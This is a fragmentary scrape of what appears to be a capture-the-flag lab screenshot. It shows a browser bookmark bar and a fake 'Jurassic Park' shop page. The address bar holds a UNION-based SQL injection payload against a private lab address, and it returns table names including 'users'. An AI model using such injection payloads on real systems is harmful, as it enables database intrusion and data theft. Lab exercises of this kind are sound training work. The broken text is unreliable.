 10.10.116.18/item.php?id=1 UNION SELECT 1,2,3,group_concat(table_name),5 FROM informat 80%
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography
JURASSIC PARK
2 Package
Price: $3
5 of these packages have been sold in the last hour.
items,users
Order yours quick by calling us!